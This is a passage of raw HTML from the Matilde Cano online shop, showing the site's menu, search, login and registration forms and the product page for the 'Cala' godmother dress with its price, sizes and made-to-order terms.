					<li ><a href="https://www.matildecano.es/es/complementos-de-novia-" >Complementos de Novia </a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1544325492">
    <div class="widget-links">
		<div class="menu-title">
		CATÁLOGO 
	</div>
		<div class="widget-inner">	
		<div id="tabs2063924295" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/content/spring-summer-2026" >Spring / Summer 2026</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/autumn-winter-2026" >Autumn / Winter 2026</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/autumnwinter-matilde-cano-2025" >Autumn/Winter 2025</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/sister-pret-a-couture" >Sister (Pret-a-couture)</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/classic-madrina" >Classic (Madrina)</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/novias" >Novias</a></li>
				  
					<li ><a href="https://www.matildecano.es/blog" >Blog</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/tiendas" >Puntos de venta</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2626954236462335';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-12 col-md-4 col-sm-12 col-xs-12 col-sp-12 center-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.matildecano.es/">     <img class="logo img-fluid" src="https://www.matildecano.es/img/matilde-cano-logo-1616506655.jpg" alt="Matilde Cano"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 right-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.matildecano.es/es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="no se encontró producto">
                <input type="hidden" name="leoproductsearch_static_token" value="6835b7e5528245b5916dc7ef5c32970d"/>
		    	<label>Buscar Productos:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toda categoría</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				
						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
						
  <a href="#" data-cate-id="11" data-cate-name="Vestidos Cortos" class="cate-item cate-level-2" >--Vestidos Cortos</a>
  <a href="#" data-cate-id="12" data-cate-name="Vestidos Largos" class="cate-item cate-level-2" >--Vestidos Largos</a>
  <a href="#" data-cate-id="14" data-cate-name="Chaquetas" class="cate-item cate-level-2" >--Chaquetas</a>
  <a href="#" data-cate-id="16" data-cate-name="Conjuntos" class="cate-item cate-level-2" >--Conjuntos</a>
  <a href="#" data-cate-id="17" data-cate-name="Colección de Verano" class="cate-item cate-level-2" >--Colección de Verano</a>
  <a href="#" data-cate-id="18" data-cate-name="Vestidos de Madrina" class="cate-item cate-level-2" >--Vestidos de Madrina</a>
  <a href="#" data-cate-id="19" data-cate-name="Complementos" class="cate-item cate-level-2" >--Complementos</a>
  <a href="#" data-cate-id="24" data-cate-name="REBAJAS" class="cate-item cate-level-2" >--REBAJAS</a>
  <a href="#" data-cate-id="25" data-cate-name="Colección Casual TILDA" class="cate-item cate-level-2" >--Colección Casual TILDA</a>
  <a href="#" data-cate-id="26" data-cate-name="Matilde.y.punto" class="cate-item cate-level-2" >--Matilde.y.punto</a>
  <a href="#" data-cate-id="28" data-cate-name="Vestido midi" class="cate-item cate-level-2" >--Vestido midi</a>
  <a href="#" data-cate-id="29" data-cate-name="Guantes" class="cate-item cate-level-2" >--Guantes</a>
  <a href="#" data-cate-id="30" data-cate-name="Tocados" class="cate-item cate-level-2" >--Tocados</a>
  <a href="#" data-cate-id="31" data-cate-name="Vestidos de novia" class="cate-item cate-level-2" >--Vestidos de novia</a>
  <a href="#" data-cate-id="33" data-cate-name="Caftanes" class="cate-item cate-level-2" >--Caftanes</a>
  <a href="#" data-cate-id="37" data-cate-name="SISTER" class="cate-item cate-level-2" >--SISTER</a>
  <a href="#" data-cate-id="39" data-cate-name="Mamás de Comunión" class="cate-item cate-level-2" >--Mamás de Comunión</a>
  <a href="#" data-cate-id="40" data-cate-name="Nueva Colección" class="cate-item cate-level-2" >--Nueva Colección</a>
  <a href="#" data-cate-id="41" data-cate-name="OUTLET" class="cate-item cate-level-2" >--OUTLET</a>
  <a href="#" data-cate-id="44" data-cate-name="Complementos de Novia" class="cate-item cate-level-2" >--Complementos de Novia</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
				<div class="dropdown">
							<div class="ap-quick-login js-dropdown popup-over">
				<a href="javascript:void(0)"
					class="leo-quickloginleo-dropdown dropdown-toggle popup-title"
					data-enable-sociallogin=""
					data-type="dropdown" data-layout="login"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" 					title="Acceso rápido" rel="nofollow">
					<i class="nova-user"></i>
					<span class="text-title hidden-xl-down">Iniciar sesión</span>
				</a>
								<div class="popup-content dropdown-menu leo-dropdown-wrapper">
					<div class="leo-quicklogin-form row dropdown">
		<div class="leo-form leo-login-form col-sm-12 leo-form-active full-width">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-12 leo-form-inactive full-width">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>


				</div>
			</div>
					</div>

				<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<ul class="button-list">  <li>    <a class="ap-btn-wishlist" href="//www.matildecano.es/es/module/leofeature/mywishlist" title="Deseados" rel="nofollow">      <i class="nova-heart"></i>      <span class="ap-total-wishlist ap-total"></span>    </a>      </li></ul>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.matildecano.es/es/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart">Carro</span>
        <i class="nova-shopping-cart"></i>
        <div class="cart-quantity">
          <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> artículos</span></span>
        </div>
                  <div class="mini_card">
            <span>Su carrito está vacío.</span>
          </div>
                  </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="menu-rightsidebar">
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <span id="click_off_menu"><i class="nova-x"></i></span>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    	<i class="icon-user"></i>
    	<span class="title_block_top">Mi cuenta</span>
    </a>	    
	<div class="popup-content">
		<div class="row">
			<div class="col-xs-12">
				<div class="language-selector">
					<span class="title_block">Idioma:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://www.matildecano.es/es/vestidos-madrina/vestido-cala" class="dropdown-item">
				            		<img src="/img/l/1.jpg" alt="Español" width="20" height="20" />
				            		<span>Español</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/en/classic-collection-godmother/vestido-cala" class="dropdown-item">
				            		<img src="/img/l/2.jpg" alt="English" width="20" height="20" />
				            		<span>English</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/pt/vestidos-de-madrinha/vestido-cala" class="dropdown-item">
				            		<img src="/img/l/3.jpg" alt="Português PT" width="20" height="20" />
				            		<span>Português PT</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/it/abiti-da-madrina/abito-da-madrina-cala" class="dropdown-item">
				            		<img src="/img/l/4.jpg" alt="Italiano" width="20" height="20" />
				            		<span>Italiano</span>
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector">
					<span class="title_block">Moneda:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Euro" rel="nofollow" href="https://www.matildecano.es/es/vestidos-madrina/vestido-cala?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-xs-12">
							</div>
		</div>
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">MATILDE CANO, DISEÑADORA DE VESTIDOS DE FIESTA EN CÓRDOBA</h4>
                    <div class="block_content"><p>Hablar de vestidos de fiesta es hablar de Matilde Cano. Pero no sólo es referente en nuestro país, el mercado internacional se le ha abierto gracias al esmero en el tratamiento de las materias primas, sedas, gasas, muselinas o chantillys y su continua y esmerada búsqueda de la elegancia en el resultado final.</p><p>Todo esto nos da una visión del saber hacer y de la talla de la diseñadora Matilde Cano, y de como se ha convertido en embajadora de la moda española. Referente en eventos internacionales de moda como la Pasarela Gaudi (Barcelona Bridal Fashion Week) junto a diseñadores como Jesús del Pozo, Devota & Lomba, Francis Montesinos o Javier Larraizar, siempre con muy buena acogida y excelentes críticas, por su innovación tanto en los tejidos como en los colores..</p><h4>0034 902 350 001</h4><h4>matildecano@matildecano.es</h4></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social block links accordion_small_screen">
  	<h4 class="title_block">Conectar y seguir</h4>
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://es-es.facebook.com/matildecanooficial" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/matildecano/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
        
          
    <nav data-depth="3" class="breadcrumb">
    <div class="container-large">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.matildecano.es/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
        
                
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.matildecano.es/es/vestidos-madrina">
            <span itemprop="name">Vestidos de Madrina</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
        
                
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.matildecano.es/es/vestidos-madrina/vestido-cala">
            <span itemprop="name">VESTIDO DE MADRINA- CALA</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
        
                
      </ol>
    </div>
  </nav>
        
      

              <div class="container container-large" id="product-page">
                
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.matildecano.es/es/vestidos-madrina/vestido-cala#/887-talla-36"><div class="row"><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="5" data-numberimage768="4" data-numberimage576="4" data-numberimage480="3" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.matildecano.es/3436-large_default/vestido-cala.jpg" alt="VESTIDO DE MADRINA- CALA" title="VESTIDO DE MADRINA- CALA" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.matildecano.es/3436-large_default/vestido-cala.jpg" data-zoom-image="https://www.matildecano.es/3436-large_default/vestido-cala.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.matildecano.es/3436-medium_default/vestido-cala.jpg"
                        data-image-large-src="https://www.matildecano.es/3436-large_default/vestido-cala.jpg"
                        src="https://www.matildecano.es/3436-home_default/vestido-cala.jpg"
                        alt="VESTIDO DE MADRINA- CALA"
                        title="VESTIDO DE MADRINA- CALA"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.matildecano.es/3437-large_default/vestido-cala.jpg" data-zoom-image="https://www.matildecano.es/3437-large_default/vestido-cala.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.matildecano.es/3437-medium_default/vestido-cala.jpg"
                        data-image-large-src="https://www.matildecano.es/3437-large_default/vestido-cala.jpg"
                        src="https://www.matildecano.es/3437-home_default/vestido-cala.jpg"
                        alt="VESTIDO DE MADRINA- CALA"
                        title="VESTIDO DE MADRINA- CALA"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Anterior</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Siguiente</button>
              </div>
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-1911">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1333" src="https://www.matildecano.es/3436-large_default/vestido-cala.jpg" alt="VESTIDO DE MADRINA- CALA" title="VESTIDO DE MADRINA- CALA" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">VESTIDO DE MADRINA</p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">Nuestra colección “Classic" se fabrica bajo pedido personalizado y por ello no está sujeto a posible devolución.</p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">Si desea descubrir nuestra colección Classic al completo, ser atendida por nuestras estilistas y personalizar su diseño, puede ponerse en contacto y pedir su cita. ¡Estaremos encantadas de recibirla en nuestra tienda de Córdoba!</p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;"><span style="color:#666666;text-align:justify;background-color:#ffffff;"> Córdoba, c/ del Conde Gondomar 5. Teléfono: </span><span style="color:#999999;background-color:#fafbfc;"> </span><span style="color:#999999;background-color:#fafbfc;">+34 656 59 49 49</span></p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">Si desea conocer la disponibilidad de algún modelo en su distribuidor más cercano, puede escribirnos un correo a la siguiente dirección: rrss@matildecano.es</p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">**Cada pedido queda sujeto de confirmación. Una de nuestras estilistas se pondrá en contacto con usted para concretar los detalles de personalización de diseño y fecha de entrega.  +34 608 64 50 20</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-1911">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.matildecano.es/3436-large_default/vestido-cala.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.matildecano.es/3436-medium_default/vestido-cala.jpg" alt="VESTIDO DE MADRINA- CALA" title="VESTIDO DE MADRINA- CALA" width="239" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.matildecano.es/3437-large_default/vestido-cala.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.matildecano.es/3437-medium_default/vestido-cala.jpg" alt="VESTIDO DE MADRINA- CALA" title="VESTIDO DE MADRINA- CALA" width="239" itemprop="image">
                </div>
                          </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="detail-padding-left col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">VESTIDO DE MADRINA- CALA</h1>
	

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="#" data-id-product="1911" data-is-logged="" data-product-link="https://www.matildecano.es/es/vestidos-madrina/vestido-cala">
						<i class="fa fa-pencil"></i>
						Añadir comentarios
					</a>
				</li>
					</ul>
	</div>

<div class="leo-more-cdown" data-idproduct="1911"></div>

	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price">719,00 €</span>

                  </div>

        
                  
      </div>
    
    
          
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
                        </div>
          
        <div id="product-availability">
                                    <span class="product-availability product-last-items">
                <i class="material-icons">&#xE002;</i>
                Últimas unidades en stock
              </span>
                              </div>
      
        <div class="product-attributes-label">
      
                                <div class="product-reference">
              <label class="label">Referencia </label>
              <span itemprop="sku">2505</span>
            </div>
                

      
                
      
      
    </div>
  </div>



  <div id="product-description-short-1911" class="description-short" itemprop="description"><p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">VESTIDO DE MADRINA</p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">Nuestra colección “Classic" se fabrica bajo pedido personalizado y por ello no está sujeto a posible devolución.</p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">Si desea descubrir nuestra colección Classic al completo, ser atendida por nuestras estilistas y personalizar su diseño, puede ponerse en contacto y pedir su cita. ¡Estaremos encantadas de recibirla en nuestra tienda de Córdoba!</p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;"><span style="color:#666666;text-align:justify;background-color:#ffffff;"> Córdoba, c/ del Conde Gondomar 5. Teléfono: </span><span style="color:#999999;background-color:#fafbfc;"> </span><span style="color:#999999;background-color:#fafbfc;">+34 656 59 49 49</span></p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">Si desea conocer la disponibilidad de algún modelo en su distribuidor más cercano, puede escribirnos un correo a la siguiente dirección: rrss@matildecano.es</p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">**Cada pedido queda sujeto de confirmación. Una de nuestras estilistas se pondrá en contacto con usted para concretar los detalles de personalización de diseño y fecha de entrega.  +34 608 64 50 20</p></div>

<div class="product-actions">
  
    <form action="https://www.matildecano.es/es/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
      <input type="hidden" name="id_product" value="1911" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
        <div class="clearfix product-variants-item">
      <span class="control-label">Talla</span>
              <ul id="group_30">
                      <li class="input-container float-xs-left instock">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="30" name="group[30]" value="887" checked="checked">
                <span class="radio-label">36</span>
              </label>
            </li>
                      <li class="input-container float-xs-left instock">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="30" name="group[30]" value="886">
                <span class="radio-label">38</span>
              </label>
            </li>
                      <li class="input-container float-xs-left instock">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="30" name="group[30]" value="885">
                <span class="radio-label">40</span>
              </label>
            </li>
                      <li class="input-container float-xs-left instock">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="30" name="group[30]" value="888">
                <span class="radio-label">42</span>
              </label>
            </li>
                      <li class="input-container float-xs-left instock">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="30" name="group[30]" value="884">
                <span class="radio-label">44</span>
              </label>
            </li>
                      <li class="input-container float-xs-left instock">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="30" name="group[30]" value="905">
                <span class="radio-label">46</span>
              </label>
            </li>
                      <li class="input-container float-xs-left instock">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="30" name="group[30]" value="902">
                <span class="radio-label">48</span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <span class="control-label hidden-xl-down">Cantidad</span>
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>
        <div class="add">
          <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit"  disabled >
            Añadir al carrito
          </button>
	  <div class="page-loading-overlay add-to-cart-loading"></div>
        </div>
        <div class="leo-compare-wishlist-button">
	    
          <div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1911" data-id-product-attribute="11035" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>


          <div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1911" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>


            
        </div>
      </div>
      <div class="clearfix"></div>
    
        
      <p class="product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>

	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span class="share-this"><i class="fa fa-share-alt"></i>Compartir este:</span>
      <ul>
                  <li class="facebook icon-gray">
